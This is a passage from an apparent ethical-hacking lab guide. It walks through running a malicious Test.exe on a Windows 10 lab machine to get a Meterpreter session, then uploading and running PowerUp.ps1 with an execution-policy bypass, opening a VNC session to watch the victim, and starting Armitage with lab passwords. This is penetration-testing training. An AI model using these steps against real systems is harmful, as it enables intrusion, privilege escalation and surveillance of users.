
Open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, click http://10.10.10.13/share and press Enter. As soon as you press enter, it will display the shared folder contents, as shown in the screenshot.
Click Test.exe to download the file.
10.10.10.13 is the IP address of the host machine (here, the Parrot Security machine).
Once you click on the Test.exe file, the Opening Test.exe pop-up appears; select Save File.

The malicious file will download to the browser’s default download location (here, Downloads). Now, navigate to this location and double-click the Test.exe file to run it.
The Open File - Security Warning window appears; click Run.

Leave the Windows 10 machine running, so that the Test.exe file runs in the background and click Parrot Security to switch to the Parrot Security machine.
Observe that one session has been created or opened in the Meterpreter shell, as shown in the screenshot.

Type sysinfo and press Enter to verify that you have hacked the targeted Windows 10.
If the Meterpreter shell is not automatically connected to the session, type sessions -i 1 and press Enter to open a session in Meterpreter shell.
Now, type upload /root/PowerSploit/Privesc/PowerUp.ps1 PowerUp.ps1 and press Enter. This command uploads the PowerSploit file (PowerUp.ps1) to the target system’s present working directory.
PowerUp.ps1 is a program that enables a user to perform quick checks against a Windows machine for any privilege escalation opportunities. It utilizes various service abuse checks, .dll hijacking opportunities, registry checks, etc. to enumerate common elevation methods for a target system.
Type shell and press Enter to open a shell session. Observe that the present working directory points to the Downloads folder in the target system.

Type powershell -ExecutionPolicy Bypass -Command “. .\PowerUp.ps1;Invoke-AllChecks” and press Enter to run the PowerUp.ps1 file.
A result appears, displaying Check and AbuseFunction as shown in the screenshot.
Attackers exploit misconfigured services such as unquoted service paths, service object permissions, unattended installs, modifiable registry autoruns and configurations, and other locations to elevate access privileges. After establishing an active session using Metasploit, attackers use tools such as PowerSploit to detect misconfigured services that exist in the target OS.
Now, type exit and press Enter to revert to the Meterpreter session.
Now, exploit VNC vulnerability to gain remote access to the Windows 10 machine. To do so, type run vnc and press Enter.

This will open a VNC session for the target machine, as shown in the screenshot. Using this session, you can see the victim’s activities on the system, including the files, websites, software, and other resources the user opens or runs.

This concludes the demonstration of how to exploit client-side vulnerabilities and establish a VNC session using Metasploit.
Close all open windows and document all the acquired information.
Task 5: Gain Access to a Remote System using Armitage
Armitage is a scriptable red team collaboration tool for Metasploit that visualizes targets, recommends exploits, and exposes the advanced post-exploitation features in the framework. Using this tool, you can create sessions, share hosts, capture data, downloaded files, communicate through a shared event log, and run bots to automate pen testing tasks.
Here, we will use the Armitage tool to gain access to the remote target machine.
In this task, we will use the Parrot Security (10.10.10.13) machine as the host system and the Windows 10 (10.10.10.10) machine as the target system.
Click Windows 10 to switch to the Windows 10 machine. Restart the machine.
Click Ctrl+Alt+Delete, by default, Admin user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.
Click Parrot Security to switch to the Parrot Security machine.
Click the MATE Terminal icon at the top of Desktop to open the Parrot Terminal.


In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

In the Terminal window, type service postgresql start and press Enter to start the database service.

Click Applications in the top-left corner of Desktop and navigate to Pentesting --> Exploitation Tools --> Metasploit Framework --> armitage to launch the Armitage tool.

A security pop-up appears, enter the password as toor and click OK.

The Connect… pop-up appears; leave the settings to default and click the Connect button.

The Start Metasploit? pop-up appears; click Yes.
